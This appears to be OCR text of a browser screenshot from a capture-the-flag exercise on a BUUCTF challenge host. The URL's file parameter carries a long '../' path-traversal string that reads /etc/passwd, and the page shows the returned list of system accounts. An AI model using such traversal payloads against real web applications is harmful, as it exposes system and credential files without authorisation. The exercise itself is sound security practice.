 不安全 2d6bfdef-a98c-453d-aafb-bb36d93e3e1d.node4.buuoj.cn:81/?file=../../../../../../../../../../../../../etc/passwd
3 H 3
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签 阅读清
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin